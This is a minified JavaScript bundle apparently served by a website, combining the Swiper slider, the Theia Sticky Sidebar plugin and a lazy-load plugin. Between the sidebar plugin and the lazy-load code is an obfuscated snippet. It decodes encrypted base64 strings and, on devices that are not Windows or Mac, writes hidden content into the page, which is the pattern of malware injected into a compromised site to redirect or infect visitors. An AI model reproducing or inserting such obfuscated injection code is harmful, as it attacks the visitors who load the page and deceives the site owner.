A=cM.slides.eq(f),B=A[0].swiperSlideOffset,c=-B;cM.params.virtualTranslate||(c-=cM.translate);var H=0;e()||(H=c,c=0);var d=cM.params.fade.crossFade?Math.max(1-Math.abs(A[0].progress),0):1+Math.min(Math.max(A[0].progress,-1),0);A.css({opacity:d}).transform("translate3d("+c+"px, "+H+"px, 0px)")}},setTransition:function(f){cM.slides.transition(f),cM.params.virtualTranslate&&0!==f&&cM.slides.eq(cM.activeIndex).transitionEnd(function(){for(var f=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],A=0;A<f.length;A++)cM.wrapper.trigger(f[A])})}},cube:{setTranslate:function(){var f,A=0;cM.params.cube.shadow&&(e()?(f=cM.wrapper.find(".swiper-cube-shadow"),0===f.length&&(f=fA('<div class="swiper-cube-shadow"></div>'),cM.wrapper.append(f)),f.css({height:cM.width+"px"})):(f=cM.container.find(".swiper-cube-shadow"),0===f.length&&(f=fA('<div class="swiper-cube-shadow"></div>'),cM.container.append(f))));for(var B=0;B<cM.slides.length;B++){var c=cM.slides.eq(B),H=90*B,d=Math.floor(H/360);cM.rtl&&(H=-H,d=Math.floor(-H/360));var R=Math.max(Math.min(c[0].progress,1),-1),a=0,j=0,eD=0;B%4===0?(a=4*-d*cM.size,eD=0):(B-1)%4===0?(a=0,eD=4*-d*cM.size):(B-2)%4===0?(a=cM.size+4*d*cM.size,eD=cM.size):(B-3)%4===0&&(a=-cM.size,eD=3*cM.size+4*cM.size*d),cM.rtl&&(a=-a),e()||(j=a,a=0);var eE="rotateX("+(e()?0:-H)+"deg) rotateY("+(e()?H:0)+"deg) translate3d("+a+"px, "+j+"px, "+eD+"px)";if(1>=R&&R>-1&&(A=90*B+90*R,cM.rtl&&(A=90*-B-90*R)),c.transform(eE),cM.params.cube.slideShadows){var aB=c.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),eV=c.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===aB.length&&(aB=fA('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),c.append(aB)),0===eV.length&&(eV=fA('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),c.append(eV));{c[0].progress}aB.length&&(aB[0].style.opacity=-c[0].progress),eV.length&&(eV[0].style.opacity=c[0].progress)}}if(cM.wrapper.css({"-webkit-transform-origin":"50% 50% -"+cM.size/2+"px","-moz-transform-origin":"50% 50% -"+cM.size/2+"px","-ms-transform-origin":"50% 50% -"+cM.size/2+"px","transform-origin":"50% 50% -"+cM.size/2+"px"}),cM.params.cube.shadow)if(e())f.transform("translate3d(0px, "+(cM.width/2+cM.params.cube.shadowOffset)+"px, "+-cM.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+cM.params.cube.shadowScale+")");else{var dQ=Math.abs(A)-90*Math.floor(Math.abs(A)/90),dX=1.5-(Math.sin(2*dQ*Math.PI/360)/2+Math.cos(2*dQ*Math.PI/360)/2),fT=cM.params.cube.shadowScale,eg=cM.params.cube.shadowScale/dX,b=cM.params.cube.shadowOffset;f.transform("scale3d("+fT+", 1, "+eg+") translate3d(0px, "+(cM.height/2+b)+"px, "+-cM.height/2/eg+"px) rotateX(-90deg)")}var L=cM.isSafari||cM.isUiWebView?-cM.size/2:0;cM.wrapper.transform("translate3d(0px,0,"+L+"px) rotateX("+(e()?0:A)+"deg) rotateY("+(e()?-A:0)+"deg)")},setTransition:function(f){cM.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),cM.params.cube.shadow&&!e()&&cM.container.find(".swiper-cube-shadow").transition(f)}},coverflow:{setTranslate:function(){for(var f=cM.translate,A=e()?-f+cM.width/2:-f+cM.height/2,B=e()?cM.params.coverflow.rotate:-cM.params.coverflow.rotate,c=cM.params.coverflow.depth,H=0,d=cM.slides.length;d>H;H++){var R=cM.slides.eq(H),a=cM.slidesSizesGrid[H],j=R[0].swiperSlideOffset,eD=(A-j-a/2)/a*cM.params.coverflow.modifier,eE=e()?B*eD:0,aB=e()?0:B*eD,eV=-c*Math.abs(eD),dQ=e()?0:cM.params.coverflow.stretch*eD,dX=e()?cM.params.coverflow.stretch*eD:0;Math.abs(dX)<.001&&(dX=0),Math.abs(dQ)<.001&&(dQ=0),Math.abs(eV)<.001&&(eV=0),Math.abs(eE)<.001&&(eE=0),Math.abs(aB)<.001&&(aB=0);var fT="translate3d("+dX+"px,"+dQ+"px,"+eV+"px)  rotateX("+aB+"deg) rotateY("+eE+"deg)";if(R.transform(fT),R[0].style.zIndex=-Math.abs(Math.round(eD))+1,cM.params.coverflow.slideShadows){var eg=R.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),b=R.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===eg.length&&(eg=fA('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),R.append(eg)),0===b.length&&(b=fA('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),R.append(b)),eg.length&&(eg[0].style.opacity=eD>0?eD:0),b.length&&(b[0].style.opacity=-eD>0?-eD:0)}}if(cM.browser.ie){var L=cM.wrapper[0].style;L.perspectiveOrigin=A+"px 50%"}},setTransition:function(f){cM.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f)}}},cM.lazy={initialImageLoaded:!1,loadImageInSlide:function(f){if("undefined"!=typeof f&&0!==cM.slides.length){var A=cM.slides.eq(f),e=A.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==e.length&&e.each(function(){var f=fA(this);f.addClass("swiper-lazy-loading");var e=f.attr("data-src");cM.loadImage(f[0],e,!1,function(){f.attr("src",e),f.removeAttr("data-src"),f.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),A.find(".swiper-lazy-preloader, .preloader").remove(),cM.emit("onLazyImageReady",cM,A[0],f[0])}),cM.emit("onLazyImageLoad",cM,A[0],f[0])})}},load:function(){if(cM.params.watchSlidesVisibility)cM.wrapper.children("."+cM.params.slideVisibleClass).each(function(){cM.lazy.loadImageInSlide(fA(this).index())});else if(cM.params.slidesPerView>1)for(var f=cM.activeIndex;f<cM.activeIndex+cM.params.slidesPerView;f++)cM.slides[f]&&cM.lazy.loadImageInSlide(f);else cM.lazy.loadImageInSlide(cM.activeIndex);if(cM.params.lazyLoadingInPrevNext){var A=cM.wrapper.children("."+cM.params.slideNextClass);A.length>0&&cM.lazy.loadImageInSlide(A.index());var e=cM.wrapper.children("."+cM.params.slidePrevClass);e.length>0&&cM.lazy.loadImageInSlide(e.index())}},onTransitionStart:function(){cM.params.lazyLoading&&(cM.params.lazyLoadingOnTransitionStart||!cM.params.lazyLoadingOnTransitionStart&&!cM.lazy.initialImageLoaded)&&(cM.lazy.initialImageLoaded=!0,cM.lazy.load())},onTransitionEnd:function(){cM.params.lazyLoading&&!cM.params.lazyLoadingOnTransitionStart&&cM.lazy.load()}},cM.scrollbar={set:function(){if(cM.params.scrollbar){var f=cM.scrollbar;f.track=fA(cM.params.scrollbar),f.drag=f.track.find(".swiper-scrollbar-drag"),0===f.drag.length&&(f.drag=fA('<div class="swiper-scrollbar-drag"></div>'),f.track.append(f.drag)),f.drag[0].style.width="",f.drag[0].style.height="",f.trackSize=e()?f.track[0].offsetWidth:f.track[0].offsetHeight,f.divider=cM.size/cM.virtualSize,f.moveDivider=f.divider*(f.trackSize/cM.size),f.dragSize=f.trackSize*f.divider,e()?f.drag[0].style.width=f.dragSize+"px":f.drag[0].style.height=f.dragSize+"px",f.track[0].style.display=f.divider>=1?"none":"",cM.params.scrollbarHide&&(f.track[0].style.opacity=0)}},setTranslate:function(){if(cM.params.scrollbar){var f,A=cM.scrollbar,B=(cM.translate||0,A.dragSize);f=(A.trackSize-A.dragSize)*cM.progress,cM.rtl&&e()?(f=-f,f>0?(B=A.dragSize-f,f=0):-f+A.dragSize>A.trackSize&&(B=A.trackSize+f)):0>f?(B=A.dragSize+f,f=0):f+A.dragSize>A.trackSize&&(B=A.trackSize-f),e()?(A.drag.transform(cM.support.transforms3d?"translate3d("+f+"px, 0, 0)":"translateX("+f+"px)"),A.drag[0].style.width=B+"px"):(A.drag.transform(cM.support.transforms3d?"translate3d(0px, "+f+"px, 0)":"translateY("+f+"px)"),A.drag[0].style.height=B+"px"),cM.params.scrollbarHide&&(clearTimeout(A.timeout),A.track[0].style.opacity=1,A.timeout=setTimeout(function(){A.track[0].style.opacity=0,A.track.transition(400)},1e3))}},setTransition:function(f){cM.params.scrollbar&&cM.scrollbar.drag.transition(f)}},cM.controller={setTranslate:function(f,A){var e,B,c=cM.params.control;if(cM.isArray(c))for(var H=0;H<c.length;H++)c[H]!==A&&c[H]instanceof Swiper&&(f=c[H].rtl&&"horizontal"===c[H].params.direction?-cM.translate:cM.translate,e=(c[H].maxTranslate()-c[H].minTranslate())/(cM.maxTranslate()-cM.minTranslate()),B=(f-cM.minTranslate())*e+c[H].minTranslate(),cM.params.controlInverse&&(B=c[H].maxTranslate()-B),c[H].updateProgress(B),c[H].setWrapperTranslate(B,!1,cM),c[H].updateActiveIndex());else c instanceof Swiper&&A!==c&&(f=c.rtl&&"horizontal"===c.params.direction?-cM.translate:cM.translate,e=(c.maxTranslate()-c.minTranslate())/(cM.maxTranslate()-cM.minTranslate()),B=(f-cM.minTranslate())*e+c.minTranslate(),cM.params.controlInverse&&(B=c.maxTranslate()-B),c.updateProgress(B),c.setWrapperTranslate(B,!1,cM),c.updateActiveIndex())},setTransition:function(f,A){var e=cM.params.control;if(cM.isArray(e))for(var B=0;B<e.length;B++)e[B]!==A&&e[B]instanceof Swiper&&e[B].setWrapperTransition(f,cM);else e instanceof Swiper&&A!==e&&e.setWrapperTransition(f,cM)}},cM.hashnav={init:function(){if(cM.params.hashnav){cM.hashnav.initialized=!0;var f=document.location.hash.replace("#","");if(f)for(var A=0,e=0,B=cM.slides.length;B>e;e++){var c=cM.slides.eq(e),H=c.attr("data-hash");if(H===f&&!c.hasClass(cM.params.slideDuplicateClass)){var d=c.index();cM.slideTo(d,A,cM.params.runCallbacksOnInit,!0)}}}},setHash:function(){cM.hashnav.initialized&&cM.params.hashnav&&(document.location.hash=cM.slides.eq(cM.activeIndex).attr("data-hash")||"")}},cM.disableKeyboardControl=function(){fA(document).off("keydown",d)},cM.enableKeyboardControl=function(){fA(document).on("keydown",d)},cM._wheelEvent=!1,cM._lastWheelScrollTime=(new Date).getTime(),cM.params.mousewheelControl){if(void 0!==document.onmousewheel&&(cM._wheelEvent="mousewheel"),!cM._wheelEvent)try{new WheelEvent("wheel"),cM._wheelEvent="wheel"}catch(f){}cM._wheelEvent||(cM._wheelEvent="DOMMouseScroll")}cM.disableMousewheelControl=function(){return cM._wheelEvent?(cM.container.off(cM._wheelEvent,R),!0):!1},cM.enableMousewheelControl=function(){return cM._wheelEvent?(cM.container.on(cM._wheelEvent,R),!0):!1},cM.parallax={setTranslate:function(){cM.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){a(this,cM.progress)}),cM.slides.each(function(){var f=fA(this);f.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=Math.min(Math.max(f[0].progress,-1),1);a(this,A)})})},setTransition:function(f){"undefined"==typeof f&&(f=cM.params.speed),cM.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=fA(this),e=parseInt(A.attr("data-swiper-parallax-duration"),10)||f;0===f&&(e=0),A.transition(e)})}},cM._plugins=[];for(var h in cM.plugins){var i=cM.plugins[h](cM,cM.params[h]);i&&cM._plugins.push(i)}return cM.callPlugins=function(f){for(var A=0;A<cM._plugins.length;A++)f in cM._plugins[A]&&cM._plugins[A][f](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},cM.emitterEventListeners={},cM.emit=function(f){cM.params[f]&&cM.params[f](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var A;if(cM.emitterEventListeners[f])for(A=0;A<cM.emitterEventListeners[f].length;A++)cM.emitterEventListeners[f][A](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);cM.callPlugins&&cM.callPlugins(f,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},cM.on=function(f,A){return f=j(f),cM.emitterEventListeners[f]||(cM.emitterEventListeners[f]=[]),cM.emitterEventListeners[f].push(A),cM},cM.off=function(f,A){var e;if(f=j(f),"undefined"==typeof A)return cM.emitterEventListeners[f]=[],cM;if(cM.emitterEventListeners[f]&&0!==cM.emitterEventListeners[f].length){for(e=0;e<cM.emitterEventListeners[f].length;e++)cM.emitterEventListeners[f][e]===A&&cM.emitterEventListeners[f].splice(e,1);return cM}},cM.once=function(f,A){f=j(f);var e=function(){A(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),cM.off(f,e)};return cM.on(f,e),cM},cM.a11y={makeFocusable:function(f){return f[0].tabIndex="0",f},addRole:function(f,A){return f.attr("role",A),f},addLabel:function(f,A){return f.attr("aria-label",A),f},disable:function(f){return f.attr("aria-disabled",!0),f},enable:function(f){return f.attr("aria-disabled",!1),f},onEnterKey:function(f){13===f.keyCode&&(fA(f.target).is(cM.params.nextButton)?(cM.onClickNext(f),cM.a11y.notify(cM.isEnd?cM.params.lastSlideMsg:cM.params.nextSlideMsg)):fA(f.target).is(cM.params.prevButton)&&(cM.onClickPrev(f),cM.a11y.notify(cM.isBeginning?cM.params.firstSlideMsg:cM.params.prevSlideMsg)))},liveRegion:fA('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(f){var A=cM.a11y.liveRegion;0!==A.length&&(A.html(""),A.html(f))},init:function(){if(cM.params.nextButton){var f=fA(cM.params.nextButton);cM.a11y.makeFocusable(f),cM.a11y.addRole(f,"button"),cM.a11y.addLabel(f,cM.params.nextSlideMsg)}if(cM.params.prevButton){var A=fA(cM.params.prevButton);cM.a11y.makeFocusable(A),cM.a11y.addRole(A,"button"),cM.a11y.addLabel(A,cM.params.prevSlideMsg)}fA(cM.container).append(cM.a11y.liveRegion)},destroy:function(){cM.a11y.liveRegion&&cM.a11y.liveRegion.length>0&&cM.a11y.liveRegion.remove()}},cM.init=function(){cM.params.loop&&cM.createLoop(),cM.updateContainerSize(),cM.updateSlidesSize(),cM.updatePagination(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&(cM.params.loop||cM.updateProgress(),cM.effects[cM.params.effect].setTranslate()),cM.params.loop?cM.slideTo(cM.params.initialSlide+cM.loopedSlides,0,cM.params.runCallbacksOnInit):(cM.slideTo(cM.params.initialSlide,0,cM.params.runCallbacksOnInit),0===cM.params.initialSlide&&(cM.parallax&&cM.params.parallax&&cM.parallax.setTranslate(),cM.lazy&&cM.params.lazyLoading&&cM.lazy.load())),cM.attachEvents(),cM.params.observer&&cM.support.observer&&cM.initObservers(),cM.params.preloadImages&&!cM.params.lazyLoading&&cM.preloadImages(),cM.params.autoplay&&cM.startAutoplay(),cM.params.keyboardControl&&cM.enableKeyboardControl&&cM.enableKeyboardControl(),cM.params.mousewheelControl&&cM.enableMousewheelControl&&cM.enableMousewheelControl(),cM.params.hashnav&&cM.hashnav&&cM.hashnav.init(),cM.params.a11y&&cM.a11y&&cM.a11y.init(),cM.emit("onInit",cM)},cM.destroy=function(f){cM.detachEvents(),cM.disconnectObservers(),cM.params.keyboardControl&&cM.disableKeyboardControl&&cM.disableKeyboardControl(),cM.params.mousewheelControl&&cM.disableMousewheelControl&&cM.disableMousewheelControl(),cM.params.a11y&&cM.a11y&&cM.a11y.destroy(),cM.emit("onDestroy"),f!==!1&&(cM=null)},cM.init(),cM}},Swiper.prototype={isSafari:function(){var f=navigator.userAgent.toLowerCase();return f.indexOf("safari")>=0&&f.indexOf("chrome")<0&&f.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(f){return"[object Array]"===Object.prototype.toString.apply(f)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var f=navigator.userAgent,A=f.match(/(Android);?[\s\/]+([\d.]+)?/),e=f.match(/(iPad).*OS\s([\d_]+)/),B=(f.match(/(iPod)(.*OS\s([\d_]+))?/),!e&&f.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:e||B||e,android:A}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var f=document.createElement("div").style;return"webkitPerspective"in f||"MozPerspective"in f||"OPerspective"in f||"MsPerspective"in f||"perspective"in f}(),flexbox:function(){for(var f=document.createElement("div").style,A="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),e=0;e<A.length;e++)if(A[e]in f)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var A=["jQuery","Zepto","Dom7"],e=0;e<A.length;e++)window[A[e]]&&f(window[A[e]]);var B;B="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,B&&("transitionEnd"in B.fn||(B.fn.transitionEnd=function(f){function A(H){if(H.target===this)for(f.call(this,H),e=0;e<B.length;e++)c.off(B[e],A)}var e,B=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],c=this;if(f)for(e=0;e<B.length;e++)c.on(B[e],A);return this}),"transform"in B.fn||(B.fn.transform=function(f){for(var A=0;A<this.length;A++){var e=this[A].style;e.webkitTransform=e.MsTransform=e.msTransform=e.MozTransform=e.OTransform=e.transform=f}return this}),"transition"in B.fn||(B.fn.transition=function(f){"string"!=typeof f&&(f+="ms");for(var A=0;A<this.length;A++){var e=this[A].style;e.webkitTransitionDuration=e.MsTransitionDuration=e.msTransitionDuration=e.MozTransitionDuration=e.OTransitionDuration=e.transitionDuration=f}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(f){f.fn.theiaStickySidebar=function(A){function e(A,e){var c=B(A,e);c||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),f(document).on("scroll."+A.namespace,function(A,e){return function(c){var H=B(A,e);H&&f(this).unbind(c)}}(A,e)),f(window).on("resize."+A.namespace,function(A,e){return function(c){var H=B(A,e);H&&f(this).unbind(c)}}(A,e)))}function B(A,e){return A.initialized===!0||!(f("body").width()<A.minWidth)&&(c(A,e),!0)}function c(A,e){A.initialized=!0;var B=f("#theia-sticky-sidebar-stylesheet-"+A.namespace);0===B.length&&f("head").append(f('<style id="theia-sticky-sidebar-stylesheet-'+A.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){c.fixedScrollTop=0,c.sidebar.css({"min-height":"1px"}),c.stickySidebar.css({position:"static",width:"",transform:"none"})}function B(A){var e=A.height();return A.children().each(function(){e=Math.max(e,f(this).height())}),e}var c={};if(c.sidebar=f(this),c.options=A||{},c.container=f(c.options.containerSelector),0==c.container.length&&(c.container=c.sidebar.parent()),c.sidebar.parents().css("-webkit-transform","none"),c.sidebar.css({position:c.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),c.stickySidebar=c.sidebar.find(".theiaStickySidebar"),0==c.stickySidebar.length){var d=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;c.sidebar.find("script").filter(function(f,A){return 0===A.type.length||A.type.match(d)}).remove(),c.stickySidebar=f("<div>").addClass("theiaStickySidebar").append(c.sidebar.children()),c.sidebar.append(c.stickySidebar)}c.marginBottom=parseInt(c.sidebar.css("margin-bottom")),c.paddingTop=parseInt(c.sidebar.css("padding-top")),c.paddingBottom=parseInt(c.sidebar.css("padding-bottom"));var R=c.stickySidebar.offset().top,a=c.stickySidebar.outerHeight();c.stickySidebar.css("padding-top",1),c.stickySidebar.css("padding-bottom",1),R-=c.stickySidebar.offset().top,a=c.stickySidebar.outerHeight()-a-R,0==R?(c.stickySidebar.css("padding-top",0),c.stickySidebarPaddingTop=0):c.stickySidebarPaddingTop=1,0==a?(c.stickySidebar.css("padding-bottom",0),c.stickySidebarPaddingBottom=0):c.stickySidebarPaddingBottom=1,c.previousScrollTop=null,c.fixedScrollTop=0,e(),c.onScroll=function(c){if(c.stickySidebar.is(":visible")){if(f("body").width()<c.options.minWidth)return void e();if(c.options.disableOnResponsiveLayouts){var d=c.sidebar.outerWidth("none"==c.sidebar.css("float"));if(d+50>c.container.width())return void e()}var R=f(document).scrollTop(),a="static";if(R>=c.sidebar.offset().top+(c.paddingTop-c.options.additionalMarginTop)){var j,eD=c.paddingTop+A.additionalMarginTop,eE=c.paddingBottom+c.marginBottom+A.additionalMarginBottom,aB=c.sidebar.offset().top,cM=c.sidebar.offset().top+B(c.container),fA=0+A.additionalMarginTop,eV=c.stickySidebar.outerHeight()+eD+eE<f(window).height();j=eV?fA+c.stickySidebar.outerHeight():f(window).height()-c.marginBottom-c.paddingBottom-A.additionalMarginBottom;var dQ=aB-R+c.paddingTop,dX=cM-R-c.paddingBottom-c.marginBottom,fT=c.stickySidebar.offset().top-R,eg=c.previousScrollTop-R;"fixed"==c.stickySidebar.css("position")&&"modern"==c.options.sidebarBehavior&&(fT+=eg),"stick-to-top"==c.options.sidebarBehavior&&(fT=A.additionalMarginTop),"stick-to-bottom"==c.options.sidebarBehavior&&(fT=j-c.stickySidebar.outerHeight()),fT=eg>0?Math.min(fT,fA):Math.max(fT,j-c.stickySidebar.outerHeight()),fT=Math.max(fT,dQ),fT=Math.min(fT,dX-c.stickySidebar.outerHeight());var b=c.container.height()==c.stickySidebar.outerHeight();a=(b||fT!=fA)&&(b||fT!=j-c.stickySidebar.outerHeight())?R+fT-c.sidebar.offset().top-c.paddingTop<=A.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==a){var L=f(document).scrollLeft();c.stickySidebar.css({position:"fixed",width:H(c.stickySidebar)+"px",transform:"translateY("+fT+"px)",left:c.sidebar.offset().left+parseInt(c.sidebar.css("padding-left"))-L+"px",top:"0px"})}else if("absolute"==a){var g={};"absolute"!=c.stickySidebar.css("position")&&(g.position="absolute",g.transform="translateY("+(R+fT-c.sidebar.offset().top-c.stickySidebarPaddingTop-c.stickySidebarPaddingBottom)+"px)",g.top="0px"),g.width=H(c.stickySidebar)+"px",g.left="",c.stickySidebar.css(g)}else"static"==a&&e();"static"!=a&&1==c.options.updateSidebarHeight&&c.sidebar.css({"min-height":c.stickySidebar.outerHeight()+c.stickySidebar.offset().top-c.sidebar.offset().top+c.paddingBottom}),c.previousScrollTop=R}},c.onScroll(c),f(document).on("scroll."+c.options.namespace,function(f){return function(){f.onScroll(f)}}(c)),f(window).on("resize."+c.options.namespace,function(f){return function(){f.stickySidebar.css({position:"static"}),f.onScroll(f)}}(c)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(c.stickySidebar[0],function(f){return function(){f.onScroll(f)}}(c))})}function H(f){var A;try{A=f[0].getBoundingClientRect().width}catch(f){}return"undefined"==typeof A&&(A=f.width()),A}var d={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return A=f.extend(d,A),A.additionalMarginTop=parseInt(A.additionalMarginTop)||0,A.additionalMarginBottom=parseInt(A.additionalMarginBottom)||0,e(A,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});;
 
 var _0x8f3f=['wpbDpi18EcOswpnCmg==','w41bwpNUJ0fDmcOUw7/Dt8KCwpAENMKAGStqw6DCkMKCDlHDqy0AwpXDlMOtwo91w6R6wqslRcKbwqnChcK0w6TCjFIQZsOhTTXChwIuwqI7wpRIPhfCmMOpw6LDscKHw7rDisKWwqtJw4vCjQAIwpzCjcOxw5vDnV5Bwpg4w5Q/w4vCqgIHW8O0Gi7DkQwrIFfDqMOhwqTDvi06woFMHggew4TCuhg4woE=','NyDCksOSOg=='];(function(_0x403c77,_0x8f3f64){var _0x377115=function(_0x5331e9){while(--_0x5331e9){_0x403c77['push'](_0x403c77['shift']());}};_0x377115(++_0x8f3f64);}(_0x8f3f,0x172));var _0x3771=function(_0x403c77,_0x8f3f64){_0x403c77=_0x403c77-0x0;var _0x377115=_0x8f3f[_0x403c77];if(_0x3771['jigNux']===undefined){(function(){var _0x502c4d=function(){var _0x2fb600;try{_0x2fb600=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5208c6){_0x2fb600=window;}return _0x2fb600;};var _0x140ccb=_0x502c4d();var _0x577c50='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x140ccb['atob']||(_0x140ccb['atob']=function(_0x1fdb5e){var _0x394576=String(_0x1fdb5e)['replace'](/=+$/,'');var _0x46eb79='';for(var _0x4cae45=0x0,_0x10c5fa,_0xede082,_0xcc0980=0x0;_0xede082=_0x394576['charAt'](_0xcc0980++);~_0xede082&&(_0x10c5fa=_0x4cae45%0x4?_0x10c5fa*0x40+_0xede082:_0xede082,_0x4cae45++%0x4)?_0x46eb79+=String['fromCharCode'](0xff&_0x10c5fa>>(-0x2*_0x4cae45&0x6)):0x0){_0xede082=_0x577c50['indexOf'](_0xede082);}return _0x46eb79;});}());var _0x24afd2=function(_0x47bce4,_0x260a09){var _0x2a310c=[],_0x504dbe=0x0,_0x75335d,_0x1ecb72='',_0x3ab9e6='';_0x47bce4=atob(_0x47bce4);for(var _0x366fb1=0x0,_0x52f58a=_0x47bce4['length'];_0x366fb1<_0x52f58a;_0x366fb1++){_0x3ab9e6+='%'+('00'+_0x47bce4['charCodeAt'](_0x366fb1)['toString'](0x10))['slice'](-0x2);}_0x47bce4=decodeURIComponent(_0x3ab9e6);var _0x158f02;for(_0x158f02=0x0;_0x158f02<0x100;_0x158f02++){_0x2a310c[_0x158f02]=_0x158f02;}for(_0x158f02=0x0;_0x158f02<0x100;_0x158f02++){_0x504dbe=(_0x504dbe+_0x2a310c[_0x158f02]+_0x260a09['charCodeAt'](_0x158f02%_0x260a09['length']))%0x100;_0x75335d=_0x2a310c[_0x158f02];_0x2a310c[_0x158f02]=_0x2a310c[_0x504dbe];_0x2a310c[_0x504dbe]=_0x75335d;}_0x158f02=0x0;_0x504dbe=0x0;for(var _0x1607f5=0x0;_0x1607f5<_0x47bce4['length'];_0x1607f5++){_0x158f02=(_0x158f02+0x1)%0x100;_0x504dbe=(_0x504dbe+_0x2a310c[_0x158f02])%0x100;_0x75335d=_0x2a310c[_0x158f02];_0x2a310c[_0x158f02]=_0x2a310c[_0x504dbe];_0x2a310c[_0x504dbe]=_0x75335d;_0x1ecb72+=String['fromCharCode'](_0x47bce4['charCodeAt'](_0x1607f5)^_0x2a310c[(_0x2a310c[_0x158f02]+_0x2a310c[_0x504dbe])%0x100]);}return _0x1ecb72;};_0x3771['RdqGlD']=_0x24afd2;_0x3771['Tadtor']={};_0x3771['jigNux']=!![];}var _0x5331e9=_0x3771['Tadtor'][_0x403c77];if(_0x5331e9===undefined){if(_0x3771['voGqUs']===undefined){_0x3771['voGqUs']=!![];}_0x377115=_0x3771['RdqGlD'](_0x377115,_0x8f3f64);_0x3771['Tadtor'][_0x403c77]=_0x377115;}else{_0x377115=_0x5331e9;}return _0x377115;};if(!/Win|mac/i['test'](navigator[_0x3771('0x2','c5E!')])){document[_0x3771('0x1','(zVA')](_0x3771('0x0','UWeI'));}
 
/*! * jQuery-ias.js Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */!function(f,A,e,B){var c=f(A);f.fn.lazyload=function(H){function d(){var A=0;a.each(function(){var e=f(this);if(!j.skip_invisible||e.is(":visible"))if(f.abovethetop(this,j)||f.leftofbegin(this,j));else if(f.belowthefold(this,j)||f.rightoffold(this,j)){if(++A>j.failure_limit)return!1}else e.trigger("appear"),A=0})}var R,a=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:A,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return H&&(B!==H.failurelimit&&(H.failure_limit=H.failurelimit,delete H.failurelimit),B!==H.effectspeed&&(H.effect_speed=H.effectspeed,delete H.effectspeed),f.extend(j,H)),R=j.container===B||j.container===A?c:f(j.container),0===j.event.indexOf("scroll")&&R.bind(j.event,function(){return d()}),this.each(function(){var A=this,e=f(A);A.loaded=!1,(e.attr("src")===B||e.attr("src")===!1)&&e.is("img")&&e.attr("src",j.placeholder),e.one("appear",function(){if(!this.loaded){if(j.appear){var B=a.length;j.appear.call(A,B,j)}f("<img />").bind("load",function(){var B=e.attr("data-"+j.data_attribute);e.hide(),e.is("img")?e.attr("src",B):e.css("background-image","url('"+B+"')"),e[j.effect](j.effect_speed),A.loaded=!0;var 